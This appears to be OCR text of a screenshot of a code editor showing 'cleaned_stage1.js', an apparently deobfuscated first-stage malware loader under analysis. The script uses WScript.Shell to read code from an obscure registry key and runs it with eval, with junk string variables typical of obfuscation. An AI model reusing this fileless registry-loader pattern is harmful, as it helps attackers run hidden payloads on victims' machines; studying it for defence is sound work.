 ~/reg/cleaned_stage1.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js
1 letter_n="n";
2
3 WScriptShell=new ActiveXObject("WScript.Shell");
4
5 random_chars="HLLS46Lo";
6
7 code_from_registry=WScriptShell.RegRead("HKCU\\software\\rnivttqbrn\\bkqqhyjx");
8
9 more_chars="OMqES";
10
11 eval(code_from_registry);
12
13 other_chars="yCSBsaCd";
4 characters selected Tab Size: 4 JavaScript